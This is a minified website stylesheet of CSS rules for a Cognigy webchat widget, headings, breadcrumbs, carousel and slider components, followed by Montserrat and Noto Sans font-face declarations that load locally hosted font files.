.cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) 